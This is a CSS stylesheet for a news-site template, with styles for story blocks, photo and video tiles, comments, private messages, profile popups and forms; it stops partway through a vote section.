.allnews:after{
    content: "";
    width: 7px;
    height: 10px;
    display:inline-block;
    background-position: -40px -90px;
    margin: 0 0 0 5px;
}
.allnews:hover{
    color: #505050;
    text-decoration: none;
    background-color: #fafafa;
}


/* stories.tpl */
.news_stories{
    width:180px;
    position: relative;
    margin: 10px 0 0 0;
    float: left;
}
.news_stories:nth-of-type(2n+1){
    width: 299px;
    margin-right: 1px;
}
.news_stories_img a{
    color: #fff;
}
.news_stories_img{
    width: 180px;
    height: 120px;
    position: relative;
    overflow: hidden;
}
.news_stories:nth-of-type(2n+1) .news_stories_img{
    width: 299px;
    height: 200px;
}
.news_stories_img .post_img:before{
    background-color: rgba(0,0,0,0);
}
.news_stories:hover .post_img:before{
    background-color: rgba(0,0,0,0.5);
}
.stories_counts{
    width: 0;
    height: 30px;
    overflow: hidden;
    position: absolute;
    top: 50%;
    margin-top: -15px;
    left: 0;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
    z-index: 3;
}
.news_stories:hover .stories_counts{
    width: 70%;
}
.stories_views, .stories_comments{
    height: 30px;
    color: #fff;
    font-size: 11px;
    float: left;
    line-height: 12px;
    padding: 10px 10px 8px 25px;
}
.stories_views{
    background-color: #BC3434;
    background-position: -70px 11px;
}
.stories_comments{
    background-color: #C53D3D;
    background-position: -130px 11px;
}
.news_stories_content{
    padding:20px 0  0 20px;
}
.news_stories:nth-of-type(2n+1) .news_stories_content{
    padding-left: 0;
}
.news_stories_content_toptop {
    background-color: #f7f7f7;
}
.stories_title{
    font-size: 20px;
    line-height: 25px;
    color: #303030;
    margin: 0 0 10px 0;
}
.stories_title a{
    font-size: 20px;
    color: #303030;
    text-decoration: none;
}
.stories_title a:hover{
    color: #BC3434;
    text-decoration: none;
}
.stories_date{
    color: #aaa;
    font-size: 10px;
    text-transform: uppercase;
    height: 12px;
    margin: 0 0 10px 0;
}
.stories_story{
    font-size: 14px;
}

/* custom1.tpl */
.custom1{
    width: 410px;
    float: left;
}
.custom1_img{
    width: 180px;
    height: 120px;
    position: relative;
    overflow: hidden;
    float: left;
    margin: 0 25px 10px 0;
}
.custom1:hover .stories_counts{
    width: 70%;
}
.custom1 .post_img:before{
    background-color: rgba(0,0,0,0);
}
.custom1:hover .post_img:before{
    background-color: rgba(0,0,0,0.5);
}

/* custom2.tpl */
.custom2{
    width: 410px;
    margin: 0 0 10px 25px;
    float: right;
    padding: 0 0 0 70px;

}
.custom2_date{
    margin: 0 0 0 -70px;
    width: 60px;
    color: #BC3434;
    float: left;
    font-size: 12px;
    text-align: right;
    line-height: 16px;
}
.custom2_date > div{
    float: right;
}
.custom2_title{
    font-size: 16px;
    line-height: 20px;
    color: #303030;
}
.custom2_title a{
    font-size: 16px;
    color: #303030;
    text-decoration: none;
}
.custom2_title a:hover{
    color: #BC3434;
    text-decoration: none;
}

.photo_video{
    width: 410px;
    float: left;
    position: relative;
}
.photo_video:nth-of-type(2n+1){
    margin-right: 25px;
}
h4.photo_header{
    float: left;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    font-size: 24px;
    color: #fff;
    background-color: #BC3434;
    position: absolute;
    top: 0;
    left: 0;
    text-transform: uppercase;
    z-index: 5;
}
h4.photo_header a{
    color: #fff;
    text-decoration: none;
    font-size: 24px;
}
h4.photo_header a:hover{
    text-decoration: none;
    color: #000;
}
/* photo.tpl */
.custom_photo{
    width: 205px;
    height: 154px;
    display: inline-block;
    float: left;
    position: relative;
}
.custom_photo:nth-of-type(2n){
    height: 110px;
}
.custom_photo:nth-of-type(2n) .photo_img:before{
    /* background-color: rgba(179,72,189,0.4); */
    background-color: rgba(189, 72, 72, 0.2);
}
.custom_photo:nth-of-type(4n){
    margin-top: -110px;
}
.custom_photo a{
    color: #fff;
}
.photo_img{
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-size: cover;
    background-position: center center;
}
.photo_img:before{
    display: block;
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(72,122,189,0.4);
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.photo_img:hover:before{
    background-color: rgba(0,0,0,0.4) !important;
}
.photo_title{
    font-size: 18px;
    line-height: 20px;
    text-decoration: none;
    position: absolute;
    padding:20px;
    bottom: 0;
    left: 0;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.custom_photo:hover .photo_title{
    bottom: 20px;
}

/* custom_video.tpl */
.custom_video{
    width: 205px;
    height: 215px;
    background-color: #303030;
    float: left;
    overflow: hidden;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.video_img{
    width: 100%;
    height: 115px;
    overflow: hidden;
    position: relative;
}
.custom_video .post_img:before{
    background-color: rgba(0,0,0,0);
}
.custom_video:hover .post_img:before{
    background-color: rgba(0,0,0,0.5);
}
.custom_video:hover{
    background-color: #202020;
}
.custom_video:hover .stories_counts{
    width: 70%;
}
.custom_video:hover .play_icon{
    left: 100%;
    margin-left: 0;
}
.video_title{
    color: #fff;
    line-height: 20px;
    font-size: 18px;
    padding: 20px;
    border-right: 1px solid #404040;

}
.video_title a{
    color: #fff;
    font-size: 18px;
    text-decoration: none;
}
.video_title a:hover{
    color: #ddd;
}
.play_icon{
    width: 40px;
    height: 40px;
    background-position: -50px -70px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -20px 0 0 -20px;
    z-index: 10;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}


.side_block{
    width:240px;
    margin:0 0 25px 0;
}
.side_block a{
    color:#BC3434;
    text-decoration: none;
}
.side_block a:hover{
    color: #202020;
}

.side_block_tv{
    margin:0 0 25px 0;
}
.side_block_tv a{
    color:#BC3434;
    text-decoration: none;
}
.side_block_tv a:hover{
    color: #202020;
}


.tabs_header{
    height: 40px;
    /*border:1px solid #BC3434;*/
    border:1px solid #ccc;
    margin: 0 0 15px 0;
}
.tabs_header span{
    color:#BC3434 ;
    font-size:16px;
    line-height:38px;
    text-align:center;
    display: block;
    float: left;
    width: 50%;
    text-decoration:none;
    text-transform: uppercase;
}
.tabs_header.tabs_header_bw span{
    color: #919191;
    }
.tabs_header.tabs_header_bw span.active-ttab{
    background:#919191 !important;
    }
.tabs_header span:hover{
    cursor:pointer;
    color: #202020;
}
.active-ttab{
    color:#fff !important;
    background:#BC3434 !important;
    position: relative;
}
.active-ttab:after{
    content: "";
    position: absolute;
    display: block;
    width:0;
    height:0;
    bottom: -10px;
    left: 50%;
    margin: 0 0 0 -5px;
    border-top:5px solid #BC3434 !important;
    border:5px outset transparent;
}
.tabs_header.tabs_header_bw span.active-ttab:after{
    content: "";
    position: absolute;
    display: none;
    width:0;
    height:0;
    bottom: -10px;
    left: 50%;
    margin: 0 0 0 -5px;
    border-top:5px solid #919191 !important;
    border:5px outset transparent;
}
.index-panel{
    margin: 10px 0 0 0;
    border-top: 2px solid #BC3434 ;
}
.tab-box{
    display:none;
}


/* custom_top.tpl */
.custom_top{
    margin: 0 0 10px 0;
}
.custom_top_clean{
    margin: 0;
}
.custom_top_img{
    width: 90px;
    height: 60px;
    margin: 0 15px 15px 0;
    float: left;
}
.custom_top_img .post_img:before{
    background-color: rgba(0,0,0,0);
}
.custom_top:hover .post_img:before{
    background-color: rgba(0,0,0,0.5);
}
.side_block .last_news_title{
    /* line-height: 18px; */
    margin: 0 0 10px 0;
}
.side_block .last_news_title a{
    color: #303030;
    font-size: 16px;
    text-decoration: none;
}
.side_block .last_news_title a:hover{
    color: #BC3434;
    text-decoration: none;
}
.side_block_tv .last_news_title{
    line-height: 18px;
    margin: 0 0 10px 0;
}
.side_block_tv .last_news_title a{
    color: #303030;
    font-size: 16px;
    text-decoration: none;
}
.side_block_tv .last_news_title a:hover{
    color: #BC3434;
    text-decoration: none;
}
.top_content{
    overflow: hidden;
    margin: 0 0 15px 0;
}
.top_content_clean{
    overflow: hidden;
    margin: 0 5px 0 5px;
}
.top_views{
    background-position: -80px -108px;
    padding: 0 0 0 15px;
    margin: 0 10px 0 0;
}
.top_comments{
    background-position: -140px -108px;
    padding: 0 0 0 15px;
}


/* FOOTER    */
.footer {
    background-color: #101010;
    font-size: 14px;
    color: #909090;
    padding-bottom: 25px;
}
.footer > .wrap{
    padding: 25px 25px 0 25px;

    background-color: #202020;
}
.footer a{
    text-decoration:none;
    color: #fff;
    font-size: 14px;
}
.footer a:hover{
    text-decoration:none;
    color: #BC3434;
}
.col2{
    width: 50%;
    padding: 0 0 25px 0;
    float: left;
}
.footer .logo{
    margin: 0 25px 0 0;
    width: 125px;
    height: 25px;
}
.footer .logo img{
    width: 125px;
}
.copyrights{
    display: inline-block;
    height: 25px;
    line-height: 25px;
    font-size: 16px;
}
.footer_menu{
    padding: 0 25px;
}
.footer_menu ul{
    list-style: none;
    width: 50%;
    display: block;
    float: left;
    padding:0 0 0 25px;
}
.footer_menu li{
    display:block;
    font-size: 12px;
}
.footer_menu li a{
    font-size: 12px;
   line-height: 20px;
   height: 20px;
   display: inline-block;
   margin: 0 0 5px 0;
   position: relative;
   text-decoration: none;
}
.footer_menu li a:hover{
    text-decoration: none;
    color: #909090;
}
.about{
    margin:20px 0;
    font-size: 12px;
}
.about a{
    font-size:12px;
}
.footer .social_menu{
    width: auto;
    float: none;
    margin:0 0  25px 0;
}
.counters{
    height:41px;
}
a.developer{
    display: inline-block;
    width: 110px;
    height: 20px;
    margin: 20px 20px 0 0;
    background-position: -50px -130px;
}

.sort{
    line-height:20px;
    font-size: 15px;
    color: #909090;
    margin: 0 0 15px 0 !important;
}
.sort a{
    display:inline-block;
    font-size: 15px;
    text-decoration: none;
    color: #BC3434;
}
.sort a:hover{
    color: #505050;
}

/* shortspry.tpl */
.shortstory{
    width:100%;
    position: relative;
    overflow: hidden;
    margin: 0 0 25px 0 ;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 25px;
}
.shortstory:hover{
    border-bottom: 1px solid #d1d1d1;
}
.shortstory:hover .gradient_info{
    bottom: 0;
}
.short_post{
    width: 240px;
    height: 160px;
    float: left;
    margin: 0 25px 0 0;
    background-size: cover;
    background-position:center center;
}
.short_post_content{
    overflow: hidden;
}
.short_title{
    font-size: 22px;
    line-height: 24px;
    color: #202020;
    font-weight: normal;
    margin: 0 0 15px 0;
}
.short_title a{
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    color: #202020;
    font-size: 22px;
}
.short_title a:hover{
    color: #BC3434;
}
.short-story_post{
    font-size: 16px;
    line-height: 24px;
    color: #505050;
}


/* shortstory2.tpl */
.shortstory2{
    width:410px;
    height: 315px;
    overflow: hidden;
    margin: 0 25px 40px 0;
    float: left;
}
.shortstory2:nth-of-type(2n){
    margin-right: 0;
}
.shortstory2:hover .gradient_info{
    bottom: 0;
}
.shortstory2 .news_date, .shortstory .news_date{
    color: #fff;
}
.short_post2{
    width: 100%;
    height: 237px;
    margin: 0 0 15px 0;
}
.short_post2 img{
    width: 100%;
    min-height: 100%;
}
.short_title2{
    font-size: 20px;
    line-height: 21px;
    color: #202020;
    font-weight: normal;
    max-height: 63px;
    overflow: hidden;
}
.short_title2 a{
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    color: #202020;
    font-size: 20px;
}
.short_title2 a:hover{
    color: #BC3434;
}

/* shortstory3.tpl */
.shortstory3{
    margin: 0 0 40px 0;
    border-bottom: 1px solid #ddd;
    padding: 0 0 20px 0;
}
.short_title3{
    font-size: 30px;
    line-height: 28px;
    color: #202020;
    font-weight: normal;
    margin: 0 0 15px 0;
}
.short_title3 a{
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    color: #202020;
    font-size: 30px;
}
.short_title3 a:hover{
    color: #BC3434;
}
.read_more a{
    font-size: 20px;
    text-decoration: none;
}



/* navigation.tpl */
.navigation-holder{
    text-align: center;
    clear: both;
    height: 50px;
    margin: 40px 0 40px 0;
}
.navigation{
    color:#000;
    font-size:16px;
    clear:both;
    display: inline-block;
    text-align: center;
}
.navigation b{
    padding-top: 0 !important;

}
.navigation span, .navigation a, .navigation b{
    height: 50px;
    line-height: 50px;
    padding-top: 2px;
    vertical-align: middle;
    min-width:50px;
    font-size:14px;
    float:left;
    background-color: #f1f1f1;
}
.navigation a{
    line-height:50px;
    color:#BC3434;
    text-decoration: none;
}
.navigation a:hover{
    text-decoration:none;
    color:#fff;
    background:#BC3434;
}
.navigation span {
    text-decoration:none;
    color:#fff;
    background-color: #BC3434;
}
.nav_ext{
    background-color: #f1f1f1 !important;
    color: #202020 !important;

}
.next,.prev{
    line-height: 50px !important;
}
.next span,.prev span{
    background:none !important;
    color:#909090;
    border:0 !important;
    line-height: 50px !important;
}
.next a, .prev a{
    text-decoration:none !important;
    font-weight: bold;
    color: #BC3434;
}
.next a:hover, .prev a:hover{
}



.post_content{
    font-size: 16px;
    color: #202020;
}
.post_content a{
    font-size: 16px;
    color: #BC3434;
    text-decoration: underline;
}
.post_content a:hover{
    text-decoration: none;
}
.post_content img{
    max-width: 100%;
    padding:10px 0;
    height: auto !important;
}
.post_content object, .post_content iframe, .post_content embed{
    max-width: 100%;
    margin: 10px 0;
}
.post_content img[align="left"], .post_content img[style="float:left;"]{
    padding: 10px 20px 10px 0;
}
.post_content img[align="right"], .post_content img[style="float:right;"]{
    padding: 10px 0 10px 20px;
}
.post_content a:hover img{
    opacity:.8;
}
.post_content h1, .post_content h2, .post_content h3, .post_content h4, .post_content h5, .post_content h6{
    color:#000;
    font-family:"PT Sans Bold";
    margin:10px 0;
}
.post_content hr{
    background-color:#d9e1e3;
    border:none;
    height:1px;
    margin:0 0 20px;
}
.post_content table{
    border-collapse:collapse;
    border:none;
    font-size:14px;
    width:100%;
    table-layout:fixed;
    margin-bottom:25px;
    color: #505050;
}
.post_content table th,.post_content table td{
    padding:10px;
    border:1px solid #ddd;
    font-weight:normal;
    text-align:left;
    vertical-align:middle;
}
.post_content table tr:first-child{
    background-color: #fafafa;
    color: #202020;
}
.post_content ul{
    margin:0 20px 20px 20px;
}

.post_content ul li{
    display:block;
    position:relative;
    padding:5px 0 0 25px;
    margin-bottom:5px;
    line-height: 1.2;
}

.post_content ul li strong{
    font-family:'PT Sans Bold';
}

.post_content ul li a{
    color:#BC3434;
    text-decoration:underline;
}

.post_content ul li a:hover{
    text-decoration:none;
}

.post_content ul li:before{
    content: '';
    display: block;
    width: 6px !important;
    height: 6px !important;
    position: absolute;
    top: 10px;
    left: 4px;
    background-color: #505050;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}

.post_content ol{
    margin:0 20px 20px 20px;
    counter-reset:list;
}

.post_content ol li{
    display:block;
    position:relative;
    padding:5px 0 0 20px;
    font-family:'PT Sans Regular';
    margin-bottom:5px;
    counter-reset:list1;
    min-height:32px;
}

.post_content ol li strong{
    font-family:'PT Sans Bold';
}

.post_content ol li a{
    color:#BC3434;
    text-decoration:underline;
}

.post_content ol li a:hover{
    text-decoration:none;
}

.post_content ol li:before{
    content:counter(list)".";
    counter-increment:list;
    display:block;
    position:absolute;
    top:5px;
    left:-2px;
    color:#BC3434;
}
.post_content p{
    margin:0 0 10px 0;
}
.post_content b, .post_content strong{
    font-weight: normal;
    font-family: "PT Sans Bold";
}

/* pm.tpl */
.pm_aside{
    width: 200px;
    float: left;
    background-color: #202020;
    color: #707070;
    margin-right: 25px;
}
.pm_main{

    overflow: hidden;
}
.pmlinks{

}
.pmlinks a{
    display:block;
    height:40px;
    padding:10px 0 10px 40px;
    line-height:20px;
    color:#aaa;
    text-decoration:none;
    border-bottom: 1px solid #303030;
    vertical-align: middle;
}
.pmlinks a:hover{
    color:#fff;
    background-color:#252525;
}
.pmlinks a:before{
    content: "";
    height: 20px;
    width: 20px;
    display: block;
    margin: 0 0 0 -30px;
    position: absolute;
}
.pmlinks a[href*="inbox"]:before{
    background-position: -80px -190px;
}
.pmlinks a[href*="outbox"]:before{
    background-position: -100px -190px;
}
.pmlinks a[href*="newpm"]:before{
    background-position: -120px -190px;
}
.pm_status {
}
.pm_status_content {
    padding: 15px 20px;
    font-size: 14px;
}
/*---прогресс бар---*/
.pm_progress_bar {
    height:30px;
    width:100%;
    background-color: #151515;
}
.pm_progress_bar span {
    background:#BC3434;
    font-size: 0em;
    text-indent: -2000em;
    height: 30px;
    display: block;
    overflow: hidden;

}

/*
 * ========================================
 * Персональные сообщения
 * ========================================
 */
table.pm td{
    border-top:1px solid #eee;
    height:40px;
}
table.pm tr:first-child td, table.pm tr:last-child td{
    border-top: 0;
}
.pm .bbcodes{
    line-height: 30px !important;
    height: 30px;
    padding: 0 10px;
}
.pm_head {
    font-size:18px;
    line-height: 30px;
    font-family: "PT Sans Bold";
    color:#303030;
    text-decoration:none;

}
.pm td input[type="checkbox"]{
    vertical-align: middle;
}
.pm_list {
    color: #909090;
    font-family: tahoma;
    }
.pm_list a {
    color: #BC3434;
    text-decoration:none;
}
.pm_list:last-child, .pm_head:last-child{
    text-align: center;
}
.pm_sub{
    color:#909090;
    padding:10px;
    margin: 20px 0 0 0;
    font-size: 14px;
    font-style: normal;
    background-color: #f5f5f5;
}
.pm_sub a{
    color: #BC3434;
    font-size: 14px;
}


/* profile_popup.tpl */
.avatar_bg{
    width: 100%;
    height: 150px;
    position: relative;
    z-index: 1;
    background-size:cover;
    background-position: center center;
    background: -moz-linear-gradient(left,  #BC3434 0%, #b348bd 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#BC3434), color-stop(100%,#b348bd)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left,  #BC3434 0%,#b348bd 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left,  #BC3434 0%,#b348bd 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(left,  #BC3434 0%,#b348bd 100%); /* IE10+ */
    background: linear-gradient(to right,  #BC3434 0%,#b348bd 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#BC3434', endColorstr='#b348bd',GradientType=0 ); /* IE6-9 */
}
.avatar_bg:before{
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,0.5);
    z-index: 2;
}
.avatar_popup{
    width:70px;
    height:70px;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
    z-index: 3;
    position: absolute;
    margin: 0 0 0 -35px;
    left: 50%;
    top: 15px;
    border:5px solid #fff;
}
.avatar_hover_content{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 15px;
    line-height: 15px;
    z-index: 2;
    color: #fff;
    text-shadow:0 1px 0 rgba(0,0,0,0.3);
}
.avatar_hover_content b{
    font-family: "PT Sans Bold";
    font-weight: normal;
}
.userinfo_left{
    width: 50%;
    float: left;
    height: 100%;
    padding: 0 50px 0 0;
    font-size: 13px;
}
.userinfo_left > div, .userinfo_right div{
    margin: 0 0 10px 0;
}
.userinfo_right .rating{
    float: right !important;
}
.userinfo_right{
    width: 50%;
    float: right;
    height: 100%;
    padding: 0 0 0 50px;
    text-align: right;
    font-size: 13px;
}
.profile_popup_counters{
    background-color: rgba(0,0,0,0.5);
    height: 50px;
    width: 100%;
    color: #fff;
    position: absolute;
    z-index: 4;
    left: 0;
    bottom: 0;
}
.profile_popup_counter{
    width: 40%;
    height: 50px;
    float: left;
    padding: 15px;
    font-size: 14px;
    text-align: center;
    line-height: 20px;
    display: block;
    position: relative;
}
.profile_popup_counter b{
    font-size: 24px;
    font-family: "PT Sans Bold";
}
.profile_popup_counter a{
    position: absolute;
    display: block;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    color: #BC3434;
    text-align: center;
    line-height: 50px;
    text-indent: -9999px;

}
.profile_popup_counter a:hover{
    background-color: rgba(0,0,0,0.2);
}
.profile_popup_rss{
    width: 20%;
    float: left;
    height: 50px;
    border-left: 1px solid rgba(0,0,0,0.2);
    border-right:1px solid rgba(0,0,0,0.2);
    color: #fff;
}
.profile_popup_rss a{
    font-size: 24px !important;
    font-family: "PT Sans Bold";
    line-height: 50px;
    color: #fff !important;
    text-decoration: none;
    display: block;
    text-align: center;
}
.profile_popup_rss a:focus{
    outline: none;
}
.profile_popup_rss a:hover{
    background-color: rgba(0,0,0,0.1);
}


/* addnews.tpl */
.chzn-choices {
    border:1px solid #ccc !important;
    width:250px !important;
    box-shadow:none !important;
}
.chzn-container-active .chzn-choices {
    box-shadow:none;
    border:1px solid #BC3434 !important;
}
#category_chzn{
    width: 250px !important;
}
td .bbcodes{
    height: 40px;
    line-height: 40px !important;
    padding: 0 15px;
    -webkit-border-radius:2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.chzn-container-multi .chzn-choices .search-field input {
    height: auto !important;
}
/* */

/* Feedback.tpl */
.feedbackta{
    width:250px;
    padding: 5px;
    height: 150px;
}
select[name="recip"]{
    height: 40px;
    padding: 10px;
    line-height: 20px;
    width: 250px;
}
select[name="recip"] option{
    line-height: 20px;
}

/* poll.tpl */
.poll{
    background:#f1f1f1;
    padding:20px;
    margin:10px 0;
}
.poll b{
    font-size:16px;
    line-height:20px;
    color:#BC3434;
    font-family: "PT Sans Bold";
    font-weight: normal;
}
.poll i{
    line-height:30px;
}



/* Buttons */
.buttonholder{
    margin: 20px 0 0 0;
}
.site_button{
    cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    font-size: 16px;
    text-transform: uppercase;
    padding: 0 15px;
}
.site_button:active{
    background-color: rgba(0,0,0,1);
}
.site_button:hover{
    background-color: #404040;
    color: #fff;
}
.dark_button{
    margin: 0 20px 0 0;
    border:0;
    background-color: #202020;
    color: #fff;
    height: 40px;
    line-height: 40px;
}
.color_button{
    border:1px solid #BC3434;
    color: #fff;
    background-color: #BC3434;
    height: 40px;
    line-height: 40px;
}
.color_button:hover{
    border:1px solid #000;
}



/* fullstory.tpl */
.full-story, .tagscloud{
    width:100%;
    padding:0 0 25px 0;
    color:#202020;
    font-size:16px;
    line-height:150%;
}
.full-story .post_content, .shortstory3 .post_content{
    margin-bottom: 25px;
    width: 85%;
    float: right;
}
.tagscloud a{
    color:#BC3434;
}
.post_title{
    font-size:36px;
    color:#202020;
    text-decoration:none;
    line-height:40px;
    margin-bottom:25px;
    position:relative;
}
.post_title a{
    color:#202020;
    font-size:36px ;
    text-decoration:underline;
}
.post_title a:hover{
    color:#BC3434;
    text-decoration:underline;
}
.full_post_meta{
    padding:0 25px 0 0;
    color: #909090;
    font-size: 12px;
    float: left;
    width: 15%;
    margin: 0 0 25px 0;
}
.full_post_meta a{
    font-size: 12px;
    color: #BC3434;
    text-decoration: none;
}
.full_post_meta a:hover{
    color: #202020;
}
.full_post_meta_item{
    margin: 0 0 5px 0;
    line-height: 20px;
    min-height: 20px;
    text-transform: uppercase;
    display: block;
}

.service_buttons{
    height: 30px;
}
.service_buttons a{
    float: left;
    margin: 0 5px 0 0;

}
.service_buttons a:last-of-type{
    margin: 0;
}
.service_buttons i{
    height: 30px;
    width: 30px;
    display: block;
    border:1px solid #ddd;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    position: relative;
}
.service_buttons i:hover{
    border-color: #aaa;
}
i.edit_button{
    background-position: -71px -151px;
}
i.complaint_button{
    background-position: -41px -151px;
}
.full_post_tags{

}
.full_post_tags a{
    text-decoration: none;
    color: #BC3434;
}
.full_post_tags a:hover{
    color: #202020;
}
.frating{
    margin: 10px 0;
}



/* related.tpl */
.related_news_block, .addcomment-post, .comments{
    margin: 40px 0 0 0;
}
.related_news_post{
    width:33.333%;
    height: 92px;
    padding: 0 25px 25px 0;
    float: left;
    overflow: hidden;
}
.related_news_post:nth-of-type(3n){
    padding-right: 0;
}
.related_news_post .post_img:before{
    background-color: rgba(0,0,0,0);
}
.related_news_post:hover .post_img:before{
    background-color: rgba(0,0,0,0.2);
}
.related-news{
    width:100px;
    min-height: 67px;
    margin:0 15px 0 0;
    float: left;
}
.related-news img{
    width:100%;
    min-height: 100%;
}
.related_news_post h3{
    font-size: 16px;
    line-height: 22px;
    max-height: 67px;
    overflow: hidden;
}
.related_news_post h3 a{
    font-size: 16px;
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
}
.related_news_post:hover h3 a{
    color: #BC3434;
}
/* addcoments.tpl*/
.addcomment-post{
    color: #909090;
}
.addcomment_editor{
    width: 50%;
    min-width: 250px;
    height: 60px;
    min-height: 60px;
    margin: 0 0 10px 0;
}
.addcomment_editor:focus{
    height: 100px;
}


/* */

/* COMMENTS.tpl */
.comment{
    margin:0 0 25px 0;
    padding:15px 0;
    border-bottom: 1px solid #ddd;
    position: relative;
}
.comment a{
    color:#BC3434;
    text-decoration:none;
}
.comment a:hover{
    text-decoration:underline;
}
.comment_avatar{
    width:40px;
    height: 40px;
    margin: 0 25px 0 0;
    background-size: cover;
    background-position: center center;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    overflow: hidden;
    position: absolute;
    top: 15px;
    left: 0;
}
.comment_content{
    width: 100%;
    padding-left: 65px;
}
.comment-news a{
    text-decoration:underline;
    margin:0 0 20px 0 !important;
    display: inline-block;
    font-size: 18px;
}
.comment-news a:hover{
    text-decoration:none;
    color:#BC3434;
}
.comment_meta{
    height: 14px;
    line-height: 14px;
    font-size: 12px;
    color: #909090;
    margin: 0 0 15px 0;
}
.comment_meta span a{
    line-height: 16px;
}
.comment_author{
    padding: 0 0 0 15px;
    position: relative;
    font-size: 14px;
    color: #202020;
}
.comment_author a{
    font-size: 16px;
    color: #202020;
    font-family: "PT Sans Bold";
}
.comment_author a:hover{
    color:#BC3434;
    text-decoration: none;
}
.comment_author:before{
    position: absolute;
    content: "";
    display: block;
    left: 0;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
.comment_author.author_offline:before{
    border:1px solid #ccc;
    top: 5px;
    width: 6px;
    height: 6px;
}
.comment_author.author_online:before{
    background-color: #BC3434;
    width: 6px;
    height: 6px;
    top: 5px;
}
.comment_date{
    float: right;
}
.mass-action{
    margin:-2px 0 0 10px;
    height:14px;
    float:right;
}
.mass-action input[type="checkbox"]{
    margin: 0;
}

.comment_post{
    font-size: 16px;
    line-height: 18px;
    color: #505050;
}
.comment_post a{
    font-size: 16px;
}
.comment_controls{
    margin: 10px 0 0 0;
    height: 12px;
    line-height: 12px;
    float: right;
}
.comment_controls a{
    font-size: 13px;
    color: #000;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    margin: 0 0 0 10px;
}
.comment_controls a:hover{
    color: #BC3434;
    text-decoration: none;
}
.mass_comments_action{
    color:#909090;
}
.mass_comments_action select[name="mass_action"]{
    height: 22px;
    border-color: #ccc;
}


.info{
    margin: 0 0 25px 0;
    color:#aaa;
    padding:25px;
    font-size:14px;
    line-height: 1.2;
    border:1px solid #eee;
}
.info a{
    color:#BC3434;
    font-size: 14px;
    text-decoration: none;
}

/* registration.tpl */
form#registration .bbcodes{
    height: 40px;
    padding: 0 15px;
    line-height: 20px;
    font-size: 16px;
    font-family: "PT Sans Bold";
    vertical-align: middle;
}

/* userinfo.tpl */
.userinfo .post_content{
    float: none;
}
.profile_cell{
    width: 50%;
    height: 56px;
    line-height: 56px;
    text-align: center;
    float: left;
    border:1px solid #ddd;
    border-top: 0 !important;
    color: #909090;
    font-size: 20px;
    position: relative;
}
.profile_cell:nth-of-type(2n){
    border-left:0 !important;
}
.profile_cell a{
    display: block;
    width: 100%;
    height: 100%;
    line-height:56px;
    font-size: 20px;
    text-align: center;
    background-color: rgba(0,0,0,0.1);
    color: #BC3434;
    text-decoration: none;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.profile_cell a:hover{
    background-color: rgba(0,0,0,0.7);
    color: #fff;
}
.profile_cell.location{
    padding: 0 20px 0 30px;
}
.profile_cell.icq{
    padding:0 20px 0 36px;
}
.profile_cell:before{
    content: "";
    position: absolute;
    height: 16px;
    left: 20px;
    top: 20px;
}
.profile_cell.location:before{
    width: 10px;
    background-position: -80px -210px;
}
.profile_cell.icq:before{
    width: 16px;
    background-position: -100px -210px;
}

.edit_button a{
    display: block;
    text-align: center;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    border:1px solid rgba(0,0,0,0.3);
    background-color: transparent;
    color: #202020;
    height: 50px;
    line-height: 50px !important;
    text-decoration: none;
    padding: 0 10px;
    font-family: "PT Sans Bold";
    margin: 0 0 40px 0;
}
.edit_button a:hover{
    background-color: rgba(0,0,0,0.8);
    color: #fff;
}
.block_ip{
    font-size: 12px;
}
.file_upload{
    display: inline-block;
    cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    overflow: hidden;
    width: 150px;
    position: relative;
}
.file_upload span{
    display: block;
    position: absolute;
}
.file_upload:hover{
    border: 1px solid #000;
    background-color: rgba(0,0,0,0.8);
    color: #fff;
}
.file_upload input[type="file"]{
    margin-top: -50px;
    margin-left:-410px;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    opacity: 0;

}

/* vote.tpl */
.vote{
    font-size: 14px;
    line-height:150%;
